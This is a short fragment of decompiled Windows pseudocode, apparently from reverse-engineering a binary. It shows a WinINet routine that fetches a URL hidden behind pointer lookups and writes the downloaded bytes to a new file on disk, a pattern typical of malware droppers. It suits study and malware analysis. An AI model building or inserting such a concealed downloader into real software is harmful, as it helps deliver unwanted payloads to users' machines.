 lpszAgent = (const CHAR *)GetPointer(&a4);
v31 = InternetOpenA(lpszAgent, 1u, 0, 0, 0);
if ( v31 )
{
v32 = v31;
StrCmpCA(v39.lpszScheme, "https");
v33 = (const CHAR *)GetPointer(&a27);
v34 = InternetOpenUrlA(v32, v33, 0, 0, (DWORD)v32, 0);
lpFileName = (const CHAR *)GetPointer(&a30);
FileA = CreateFileA(lpFileName, 0x40000000u, 3u, 0, 2u, 0x80u, 0);
while ( InternetReadFile(v34, Buffer, 0x400u, (LPDWORD)hTemplateFile)
&& hTemplateFile[0]
&& WriteFile(FileA, Buffer, (DWORD)hTemplateFile[0], &NumberOfBytesWritten, 0)
&& hTemplateFile[0] >= (HANDLE)0x400
&& hTemplateFile[0] == (HANDLE)NumberOfBytesWritten )
;
sub_410490(Buffer, 1024);
CloseHandle(FileA);
InternetCloseHandle(v34);
InternetCloseHandle((HINTERNET)dwFlagsAndAttributes);
}